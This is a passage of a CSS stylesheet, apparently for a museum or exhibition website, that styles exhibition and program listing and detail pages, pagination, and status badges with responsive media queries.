      font-size: 13px;
      line-height: 1.8;
      text-align: center;
      margin: 0 0 0 0; }
    .exhibition_detail_section .exhibition_article .exh_header .exh_ttl .exh_cat.exh_cat03 {
      background: url(../img/exhibition/exh_cat03.png) no-repeat;
      width: 84px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center;
      margin: 0 0 0 0; }
.exhibition_detail_section .exhibition_article .exh_header .exh_ttl_bottom {
  margin: 10px 0 0; }
  .exhibition_detail_section .exhibition_article .exh_header .exh_ttl_bottom .exh_copy {
    display: inline-block;
    font-size: 18px;
    text-align: left;
    float: left; }
  .exhibition_detail_section .exhibition_article .exh_header .exh_ttl_bottom .exh_date {
    font-size: 13px;
    display: inline-block;
    text-align: right;
    float: right; }
.exhibition_detail_section .exhibition_article .exh_content {
  margin: 50px 0 0; }
  .exhibition_detail_section .exhibition_article .exh_content .exh_content_left {
    float: left;
    width: 70%; }
    @media (max-width: 767px) {
      .exhibition_detail_section .exhibition_article .exh_content .exh_content_left {
        float: left;
        width: 100%; } }
    .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_exp {
      line-height: 2;
      text-align: left; }
      @media (max-width: 767px) {
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_exp {
          margin-top: 20px; } }
    .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table {
      margin-top: 30px; }
      .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table table {
        max-width: 500px;
        border-collapse: collapse;
        text-align: left;
        line-height: 1.5; }
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table table th, .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table table td {
          background: #faf5ee;
          padding: 10px;
          border-bottom: solid 2px #ffffff; }
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table table th {
          width: 20%; }
      .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table .exh_bnr_755 {
        margin: 20px 0;
        text-align: left; }
        @media (max-width: 767px) {
          .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table .exh_bnr_755 {
            text-align: center; } }
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table .exh_bnr_755 img {
          max-width: 500px;
          width: 100%; }
          @media (max-width: 767px) {
            .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table .exh_bnr_755 img {
              width: 80%; } }
  .exhibition_detail_section .exhibition_article .exh_content .exh_content_right {
    float: right;
    width: 27%;
    text-align: right; }
    @media (max-width: 767px) {
      .exhibition_detail_section .exhibition_article .exh_content .exh_content_right {
        float: none;
        width: 100%; } }
    .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_img {
      max-width: 270px; }
      @media (max-width: 767px) {
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_img {
          margin: 0 auto; } }
      .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_img img {
        width: 100%; }
    .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_pdf {
      margin: 20px auto 0; }
      .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_pdf a {
        width: 220px;
        min-height: 38px;
        display: block;
        border: solid 2px #dcdcdc;
        padding: 7px 0 6px 0;
        margin: 0 auto;
        text-align: center; }
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_pdf a:hover {
          background: #dcdcdc; }
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_pdf a:before {
          display: inline-block;
          content: " \f1c1";
          font-family: FontAwesome;
          font-size: 18px;
          width: 25px;
          height: 25px;
          vertical-align: middle;
          text-align: center; }
.exhibition_detail_section .exhibition_article .exh_freearea {
  margin: 40px 0 0; }
  .exhibition_detail_section .exhibition_article .exh_freearea hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .exhibition_detail_section .exhibition_article .exh_freearea hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .exhibition_detail_section .exhibition_article .exh_freearea h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .exhibition_detail_section .exhibition_article .exh_freearea .exh_fee {
    text-align: left; }
.exhibition_detail_section .exhibition_article .exh_main_exhibits {
  margin: 40px 0 0; }
  .exhibition_detail_section .exhibition_article .exh_main_exhibits hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .exhibition_detail_section .exhibition_article .exh_main_exhibits hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .exhibition_detail_section .exhibition_article .exh_main_exhibits h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list {
    background: #faf5ee; }
    .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul {
      display: block;
      padding: 15px 15px 0; }
      .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li {
        float: left;
        width: 49%;
        background: #fff;
        margin-bottom: 15px; }
        @media (max-width: 767px) {
          .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li {
            float: none;
            width: 100%; } }
        .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li:not(:nth-child(odd)) {
          margin-left: 2%; }
          @media (max-width: 767px) {
            .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li:not(:nth-child(odd)) {
              margin-left: 0; } }
        .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_left {
          float: left;
          width: 65%; }
          .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_left h3 {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 20px 0 0 20px;
            line-height: 1.4;
            width: 100%;
            font-size: 20px; }
            @media (min-width: 768px) and (max-width: 991px) {
              .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_left h3 {
                font-size: 18px; } }
            @media (max-width: 767px) {
              .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_left h3 {
                font-size: 16px; } }
            .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_left h3:before {
              position: absolute;
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 6px 0 0 -20px; }
          .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_left .txt {
            width: 100%;
            text-align: left;
            padding: 20px; }
        .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_right {
          float: right;
          width: 35%; }
          .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_right img {
            width: 165px; }
            @media (max-width: 767px) {
              .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_right img {
                width: 100%; } }
    .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list .exh_sub_exhibits_list h3 {
      display: block;
      text-align: left;
      font-weight: bold;
      padding: 20px 0 0 20px;
      line-height: 1.4;
      width: 100%;
      font-size: 20px; }
      @media (min-width: 768px) and (max-width: 991px) {
        .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list .exh_sub_exhibits_list h3 {
          font-size: 18px; } }
      @media (max-width: 767px) {
        .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list .exh_sub_exhibits_list h3 {
          font-size: 16px; } }
      .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list .exh_sub_exhibits_list h3:before {
        position: absolute;
        content: '';
        background: url(../img/index/icon01.png) no-repeat;
        background-size: 100% auto;
        width: 12px;
        height: 12px;
        margin: 6px 0 0 -20px; }
    .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list .exh_sub_exhibits_list .txt {
      width: 100%;
      text-align: left;
      padding: 20px; }
.exhibition_detail_section .exhibition_article .exh_relation {
  margin: 40px 0 0; }
  .exhibition_detail_section .exhibition_article .exh_relation hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .exhibition_detail_section .exhibition_article .exh_relation hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .exhibition_detail_section .exhibition_article .exh_relation h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box {
    background: #faf5ee; }
    .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul {
      display: block;
      padding: 15px 15px 0; }
      .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li {
        float: left;
        width: 49%;
        text-align: left;
        background: #fff;
        margin-bottom: 15px;
        transition: 0.5s; }
        @media (max-width: 767px) {
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li {
            width: 100%; } }
        .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li:not(:nth-child(odd)) {
          margin-left: 2%; }
          @media (max-width: 767px) {
            .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li:not(:nth-child(odd)) {
              margin-left: 0; } }
        .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate {
          font-size: 13px;
          display: inline-block;
          padding: 10px 8px 0; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate.pro_cate01 {
            border-top: 5px solid #f19149; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate.pro_cate02 {
            border-top: 5px solid #00b7ee; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate.pro_cate03 {
            border-top: 5px solid #ea68a2; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate.pro_cate04 {
            border-top: 5px solid #f7d251; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate.pro_cate05 {
            border-top: 5px solid #a2d06c; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate.pro_cate06 {
            border-top: 5px solid #b4b4b4; }
        .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li h3 {
          display: block;
          text-align: left;
          font-weight: bold;
          padding: 20px 0 0 20px;
          line-height: 1.4;
          width: 100%;
          font-size: 20px; }
          @media (min-width: 768px) and (max-width: 991px) {
            .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li h3 {
              font-size: 18px; } }
          @media (max-width: 767px) {
            .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li h3 {
              font-size: 16px; } }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li h3:before {
            position: absolute;
            content: '';
            background: url(../img/index/icon01.png) no-repeat;
            background-size: 100% auto;
            width: 12px;
            height: 12px;
            margin: 6px 0 0 -20px; }
        .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_copy {
          text-align: left;
          padding: 10px 10px 0; }
        .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li table {
          width: 100%;
          border-collapse: collapse;
          text-align: left;
          line-height: 1.5;
          border-top: solid 2px #faf5ee;
          margin-top: 10px; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li table th, .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li table td {
            padding: 10px;
            border-bottom: solid 2px #faf5ee; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li table th {
            width: 20%; }
        .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li:hover {
          background: rgba(27, 27, 27, 0.3);
          transition: 0.5s; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li:hover table {
            border-top: solid 2px rgba(27, 27, 27, 0); }
            .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li:hover table th, .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li:hover table td {
              border-bottom: solid 2px rgba(27, 27, 27, 0); }

@media (max-width: 767px) {
  .exhibition_pagenavi_section {
    margin-bottom: 30px; } }
.exhibition_pagenavi_section .list_pagenavi .wp-pagenavi {
  margin: 30px 0;
  padding: 0 0 0 0;
  border: 0;
  text-align: center; }
  .exhibition_pagenavi_section .list_pagenavi .wp-pagenavi .pages {
    display: none; }
  .exhibition_pagenavi_section .list_pagenavi .wp-pagenavi a:not(.first):not(.last), .exhibition_pagenavi_section .list_pagenavi .wp-pagenavi span {
    display: inline-block;
    border: none;
    width: 23px;
    height: 35px;
    padding: 7px 5px;
    margin: 4px; }
  .exhibition_pagenavi_section .list_pagenavi .wp-pagenavi .current {
    background: #efefef;
    font-weight: bold; }
.exhibition_pagenavi_section .neighbors {
  padding: 0;
  margin: 40px 0 0; }
  .exhibition_pagenavi_section .neighbors a {
    display: block; }
  .exhibition_pagenavi_section .neighbors .prev {
    float: left;
    width: 49.8%;
    background: #f3f3f3;
    text-align: left;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .exhibition_pagenavi_section .neighbors .prev {
        width: 100%; } }
    .exhibition_pagenavi_section .neighbors .prev h3:before {
      content: " \f104";
      font-family: FontAwesome;
      padding: 0 20px; }
  .exhibition_pagenavi_section .neighbors .next {
    float: right;
    width: 49.8%;
    background: #f3f3f3;
    text-align: right;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .exhibition_pagenavi_section .neighbors .next {
        margin-top: 10px;
        width: 100%; } }
    .exhibition_pagenavi_section .neighbors .next h3:after {
      content: " \f105";
      font-family: FontAwesome;
      padding: 0 20px; }

.exhibition_date_section .exh_date_area {
  background: #faf5ee;
  padding: 30px;
  margin-top: 50px;
  text-align: left; }
  @media (max-width: 767px) {
    .exhibition_date_section .exh_date_area {
      padding: 20px;
      margin-top: 20px; } }
  .exhibition_date_section .exh_date_area .exh_date_ttl {
    float: left;
    width: 15%; }
    @media (max-width: 767px) {
      .exhibition_date_section .exh_date_area .exh_date_ttl {
        width: 100%; } }
    .exhibition_date_section .exh_date_area .exh_date_ttl h1 {
      font-size: 22px;
      line-height: 1.5; }
      .exhibition_date_section .exh_date_area .exh_date_ttl h1 span {
        display: block; }
        @media (max-width: 767px) {
          .exhibition_date_section .exh_date_area .exh_date_ttl h1 span {
            display: inline-block; } }
  .exhibition_date_section .exh_date_area .exh_date_list {
    float: left;
    width: 85%; }
    @media (max-width: 767px) {
      .exhibition_date_section .exh_date_area .exh_date_list {
        width: 100%; } }
    .exhibition_date_section .exh_date_area .exh_date_list .exh_date_sub_area {
      width: 23%;
      float: left; }
      @media (max-width: 767px) {
        .exhibition_date_section .exh_date_area .exh_date_list .exh_date_sub_area {
          width: 100%;
          margin: 10px 0; } }
      .exhibition_date_section .exh_date_area .exh_date_list .exh_date_sub_area:not(:first-child) {
        margin-left: 2%; }
        @media (max-width: 767px) {
          .exhibition_date_section .exh_date_area .exh_date_list .exh_date_sub_area:not(:first-child) {
            margin-left: 0; } }
    .exhibition_date_section .exh_date_area .exh_date_list h2 {
      background: #ece4db;
      padding: 5px 0;
      text-align: center; }
    .exhibition_date_section .exh_date_area .exh_date_list ul {
      background: #fff;
      padding: 10px; }

.program_top_section {
  margin: 50px 0 20px; }
  @media (max-width: 767px) {
    .program_top_section {
      margin: 20px 0 20px; } }
  .program_top_section em {
    display: block;
    text-align: left;
    float: left;
    padding-top: 10px; }
    @media (max-width: 767px) {
      .program_top_section em {
        text-align: center;
        width: 100%; } }
  .program_top_section .car_btn {
    float: right; }
    @media (max-width: 767px) {
      .program_top_section .car_btn {
        width: 100%;
        margin: 10px auto 0; } }
    .program_top_section .car_btn a {
      width: 178px;
      min-height: 38px;
      display: block;
      border: solid 2px #dcdcdc;
      padding: 7px 0 6px 0;
      margin: 0 auto; }
      .program_top_section .car_btn a:hover {
        background: #dcdcdc; }
      .program_top_section .car_btn a:before {
        display: inline-block;
        content: " \f073";
        font-family: FontAwesome;
        font-size: 18px;
        width: 25px;
        height: 25px;
        vertical-align: middle;
        text-align: center; }

.program_nav_section {
  background: #faf5ee;
  padding: 40px 0 0; }
  .program_nav_section .nav_pc dt {
    float: left;
    margin: 15px 0; }
  .program_nav_section .nav_pc dd {
    float: left; }
    .program_nav_section .nav_pc dd li {
      float: left;
      margin: 10px; }
      .program_nav_section .nav_pc dd li a {
        display: block;
        border: 1px solid #efe8de;
        background: #fff;
        padding: 3px 10px; }
        .program_nav_section .nav_pc dd li a:hover {
          border: 1px solid #efe7db;
          background: #efe7db; }
      .program_nav_section .nav_pc dd li.select a {
        border: 1px solid #efe7db;
        background: #efe7db; }
  .program_nav_section .nav_sp {
    background: #fff;
    border: 1px solid #626262;
    border-radius: 5px;
    width: 90%;
    margin: 0 auto; }
    .program_nav_section .nav_sp dt {
      padding: 10px;
      color: #bababa;
      position: relative; }
      .program_nav_section .nav_sp dt:after {
        content: '';
        display: block;
        content: '\f107';
        font-family: FontAwesome;
        position: absolute;
        right: 14px;
        top: 50%;
        margin-top: -9px;
        color: #333333; }
      .program_nav_section .nav_sp dt.active:after {
        content: '\f106'; }
    .program_nav_section .nav_sp dd li {
      padding: 10px;
      border-top: 1px solid #626262; }

.program_section {
  background: #faf5ee; }
  .program_section ul {
    margin: 0 0 40px; }
    @media (max-width: 767px) {
      .program_section ul {
        margin: 20px 0; } }
    .program_section ul li {
      float: left;
      width: 30.5%;
      position: relative;
      margin: 30px 4.25% 0 0;
      background: #fff;
      text-align: left; }
      @media (max-width: 767px) {
        .program_section ul li {
          margin: 0; } }
      .program_section ul li:nth-child(3n) {
        margin-right: 0; }
      @media (max-width: 767px) {
        .program_section ul li {
          width: 100%;
          background: #fff; }
          .program_section ul li:not(:first-child) {
            margin-top: 20px; } }
      .program_section ul li a {
        display: block; }
      .program_section ul li .program_cate {
        font-size: 13px;
        display: inline-block;
        padding: 10px 8px 0; }
        .program_section ul li .program_cate.pro_cate01 {
          border-top: 5px solid #f19149; }
        .program_section ul li .program_cate.pro_cate02 {
          border-top: 5px solid #00b7ee; }
        .program_section ul li .program_cate.pro_cate03 {
          border-top: 5px solid #ea68a2; }
        .program_section ul li .program_cate.pro_cate04 {
          border-top: 5px solid #f7d251; }
        .program_section ul li .program_cate.pro_cate05 {
          border-top: 5px solid #a2d06c; }
        .program_section ul li .program_cate.pro_cate06 {
          border-top: 5px solid #b4b4b4; }
        .program_section ul li .program_cate.p_specialexhibition {
          border-top: 5px solid #F14E49; }
      .program_section ul li .program_box {
        width: 90.16%;
        margin: 0 auto;
        padding: 10px 0 0 0;
        text-align: left; }
        @media (max-width: 767px) {
          .program_section ul li .program_box {
            width: 96%; } }
        .program_section ul li .program_box h2 {
          font-size: 20px; }
      .program_section ul li .program_img {
        width: 90.16%;
        margin: 20px auto 30px;
        position: relative; }
        @media (max-width: 767px) {
          .program_section ul li .program_img {
            width: 96%; } }
        .program_section ul li .program_img img {
          border: solid 5px #fff;
          width: 100%; }
          @media (max-width: 767px) {
            .program_section ul li .program_img img {
              width: 100%; } }
        .program_section ul li .program_img .program_status {
          position: absolute;
          bottom: -10px;
          right: -10px; }
          @media (max-width: 767px) {
            .program_section ul li .program_img .program_status {
              right: 0px; } }
          .program_section ul li .program_img .program_status.program_status01 {
            background: url(../img/program/pro_status01.png) no-repeat;
            background-size: 104px 64px;
            width: 104px;
            height: 64px;
            font-size: 13px;
            line-height: 64px;
            text-align: center;
            margin: 0 0 0 0; }
          .program_section ul li .program_img .program_status.program_status02 {
            background: url(../img/program/pro_status02.png) no-repeat;
            background-size: 104px 64px;
            width: 104px;
            height: 64px;
            font-size: 13px;
            line-height: 64px;
            text-align: center;
            margin: 0 0 0 0; }
          .program_section ul li .program_img .program_status.program_status03 {
            background: url(../img/program/pro_status03.png) no-repeat;
            background-size: 104px 64px;
            width: 104px;
            height: 64px;
            font-size: 13px;
            line-height: 15px;
            text-align: center;
            margin: 0 0 0 0;
            padding: 15px 0 19px; }
          .program_section ul li .program_img .program_status.program_status04 {
            background: url(../img/program/pro_status04.png) no-repeat;
            background-size: 104px 64px;
            width: 104px;
            height: 64px;
            font-size: 13px;
            line-height: 64px;
            text-align: center;
            margin: 0 0 0 0; }
          .program_section ul li .program_img .program_status.program_status05 {
            background: url(../img/program/pro_status05.png) no-repeat;
            background-size: 104px 64px;
            width: 104px;
            height: 64px;
            font-size: 13px;
            line-height: 64px;
            text-align: center;
            margin: 0 0 0 0; }
      .program_section ul li .program_sub_box {
        width: 90.16%;
        margin: 0 auto 20px; }
        @media (max-width: 767px) {
          .program_section ul li .program_sub_box {
            width: 96%; } }
        .program_section ul li .program_sub_box .program_copy {
          display: block;
          font-size: 13px;
          font-weight: normal;
          margin: 10px 0 30px 0px; }
        .program_section ul li .program_sub_box table tr:nth-child(1) > th {
          border-top: 1px solid #707070; }
        .program_section ul li .program_sub_box table tr:nth-child(1) > td {
          border-top: 1px solid #e4e2e2; }
        @media (max-width: 767px) {
          .program_section ul li .program_sub_box table {
            width: 100%; } }
        .program_section ul li .program_sub_box table th {
          border-bottom: 1px solid #707070;
          padding: 5px 5px 8px 0;
          white-space: nowrap; }
        .program_section ul li .program_sub_box table td {
          border-bottom: 1px solid #e4e2e2;
          padding: 5px; }

.program_detail_section .program_article .program_header .program_ttl {
  position: relative; }
  .program_detail_section .program_article .program_header .program_ttl h1 {
    display: block;
    width: 100%;
    font-size: 29px;
    line-height: 1.4em;
    padding-bottom: 15px;
    border-bottom: solid 1px #bfbfbf;
    position: relative;
    text-align: left;
    padding-right: 95px;
    padding-left: 50px; }
    @media (max-width: 767px) {
      .program_detail_section .program_article .program_header .program_ttl h1 {
        font-size: 18px; } }
    .program_detail_section .program_article .program_header .program_ttl h1:before {
      display: block;
      content: '';
      background: url(../img/program/icon01.png) no-repeat;
      background-size: 100% auto;
      width: 28px;
      height: 29px;
      position: absolute;
      margin-left: -38px; }
    .program_detail_section .program_article .program_header .program_ttl h1 span {
      display: block;
      line-height: 1.4em; }
.program_detail_section .program_article .program_header .program_ttl_bottom .program_copy {
  display: inline-block;
  font-size: 18px;
  text-align: left;
  float: left;
  margin: 10px 0 0;
  max-width: 80%; }
  @media (max-width: 767px) {
    .program_detail_section .program_article .program_header .program_ttl_bottom .program_copy {
      max-width: 60%;
      font-size: 14px; } }
.program_detail_section .program_article .program_header .program_ttl_bottom .program_cate {
  font-size: 13px;
  display: inline-block;
  text-align: right;
  float: right;
  padding: 10px 20px 0; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.pro_cate01 {
    border-top: 5px solid #f19149; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.pro_cate02 {
    border-top: 5px solid #00b7ee; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.pro_cate03 {
    border-top: 5px solid #ea68a2; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.pro_cate04 {
    border-top: 5px solid #f7d251; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.pro_cate05 {
    border-top: 5px solid #a2d06c; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.pro_cate06 {
    border-top: 5px solid #b4b4b4; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.p_specialexhibition {
    border-top: 5px solid #F14E49; }
.program_detail_section .program_article .program_content {
  margin: 60px 0 0; }
  .program_detail_section .program_article .program_content .program_content_right {
    float: right;
    width: 40%; }
    @media (max-width: 767px) {
      .program_detail_section .program_article .program_content .program_content_right {
        float: none;
        width: auto;
        margin-top: 30px; } }
    .program_detail_section .program_article .program_content .program_content_right .program_table table {
      width: 100%;
      border-collapse: collapse;
      text-align: left;
      line-height: 1.5; }
      .program_detail_section .program_article .program_content .program_content_right .program_table table th, .program_detail_section .program_article .program_content .program_content_right .program_table table td {
        background: #faf5ee;
        padding: 10px;
        border-bottom: solid 2px #ffffff; }
      .program_detail_section .program_article .program_content .program_content_right .program_table table th {
        width: 20%; }
  .program_detail_section .program_article .program_content .program_content_left {
    float: left;
    width: 54%;
    text-align: right;
    position: relative;
    margin-left: 30px; }
    @media (max-width: 767px) {
      .program_detail_section .program_article .program_content .program_content_left {
        padding: 0px 5%;
        margin-left: 0;
        text-align: center; } }
    .program_detail_section .program_article .program_content .program_content_left .program_status {
      position: absolute;
      top: -30px;
      left: -30px; }
      @media (max-width: 767px) {
        .program_detail_section .program_article .program_content .program_content_left .program_status {
          left: 0px; } }
      .program_detail_section .program_article .program_content .program_content_left .program_status.program_status01 {
        background: url(../img/program/pro_status01.png) no-repeat;
        background-size: 104px 64px;
        width: 104px;
        height: 64px;
        font-size: 13px;
        line-height: 64px;
        text-align: center;
        margin: 0 0 0 0; }
      .program_detail_section .program_article .program_content .program_content_left .program_status.program_status02 {
        background: url(../img/program/pro_status02.png) no-repeat;
        background-size: 104px 64px;
        width: 104px;
        height: 64px;
        font-size: 13px;
        line-height: 64px;
        text-align: center;
        margin: 0 0 0 0; }
      .program_detail_section .program_article .program_content .program_content_left .program_status.program_status03 {
        background: url(../img/program/pro_status03.png) no-repeat;
        background-size: 104px 64px;
        width: 104px;
        height: 64px;
        font-size: 13px;
        line-height: 15px;
        text-align: center;
        margin: 0 0 0 0;
        padding: 15px 0 19px; }
      .program_detail_section .program_article .program_content .program_content_left .program_status.program_status04 {
        background: url(../img/program/pro_status04.png) no-repeat;
        background-size: 104px 64px;
        width: 104px;
        height: 64px;
        font-size: 13px;
        line-height: 64px;
        text-align: center;
        margin: 0 0 0 0; }
      .program_detail_section .program_article .program_content .program_content_left .program_status.program_status05 {
        background: url(../img/program/pro_status05.png) no-repeat;
        background-size: 104px 64px;
        width: 104px;
        height: 64px;
        font-size: 13px;
        line-height: 64px;
        text-align: center;
        margin: 0 0 0 0; }
    @media (max-width: 767px) {
      .program_detail_section .program_article .program_content .program_content_left {
        float: none;
        width: 100%; }
        .program_detail_section .program_article .program_content .program_content_left .program_cat {
          position: absolute;
          top: 0;
          right: 0; }
          .program_detail_section .program_article .program_content .program_content_left .program_cat.program_cat01 {
            background: url(../img/program/pro_status01.png) no-repeat;
            width: 208px;
            height: 128px;
            font-size: 26px;
            line-height: 128px;
            text-align: center;
            margin: 0 0 0 0; }
          .program_detail_section .program_article .program_content .program_content_left .program_cat.program_cat02 {
            background: url(../img/program/pro_status02.png) no-repeat;
            width: 208px;
            height: 128px;
            font-size: 26px;
            line-height: 128px;
            text-align: center;
            margin: 0 0 0 0; }
          .program_detail_section .program_article .program_content .program_content_left .program_cat.program_cat03 {
            background: url(../img/program/pro_status03.png) no-repeat;
            width: 208px;
            height: 128px;
            font-size: 26px;
            line-height: 30px;
            text-align: center;
            margin: 0 0 0 0;
            padding: 30px 0 38px; }
          .program_detail_section .program_article .program_content .program_content_left .program_cat.program_cat04 {
            background: url(../img/program/pro_status04.png) no-repeat;
            width: 208px;
            height: 128px;
            font-size: 26px;
            line-height: 128px;
            text-align: center;
            margin: 0 0 0 0; }
          .program_detail_section .program_article .program_content .program_content_left .program_cat.program_cat05 {
            background: url(../img/program/pro_status05.png) no-repeat;
            width: 208px;
            height: 128px;
            font-size: 26px;
            line-height: 128px;
            text-align: center;
            margin: 0 0 0 0; } }
    .program_detail_section .program_article .program_content .program_content_left .program_img {
      max-width: 540px; }
      @media (max-width: 767px) {
        .program_detail_section .program_article .program_content .program_content_left .program_img {
          margin: 0 auto; } }
      .program_detail_section .program_article .program_content .program_content_left .program_img img {
        width: 100%; }
    .program_detail_section .program_article .program_content .program_content_left .program_pdf {
      margin: 20px auto 0; }
      .program_detail_section .program_article .program_content .program_content_left .program_pdf a {
        width: 220px;
        min-height: 38px;
        display: block;
        border: solid 2px #dcdcdc;
        padding: 7px 0 6px 0;
        margin: 0 auto;
        text-align: center; }
        .program_detail_section .program_article .program_content .program_content_left .program_pdf a:hover {
          background: #dcdcdc; }
        .program_detail_section .program_article .program_content .program_content_left .program_pdf a:before {
          display: inline-block;
          content: " \f1c1";
          font-family: FontAwesome;
          font-size: 18px;
          width: 25px;
          height: 25px;
          vertical-align: middle;
          text-align: center; }
.program_detail_section .program_article .program_freearea {
  margin: 40px 0 0; }
  .program_detail_section .program_article .program_freearea hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .program_detail_section .program_article .program_freearea hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .program_detail_section .program_article .program_freearea h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .program_detail_section .program_article .program_freearea .program_fee {
    text-align: left; }
.program_detail_section .program_article .program_main_exhibits {
  margin: 40px 0 0; }
  .program_detail_section .program_article .program_main_exhibits hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .program_detail_section .program_article .program_main_exhibits hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .program_detail_section .program_article .program_main_exhibits h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .program_detail_section .program_article .program_main_exhibits .program_main_exhibits_list {
    /*background: #faf5ee;*/
    text-align: left; }
.program_detail_section .program_article .program_relation {
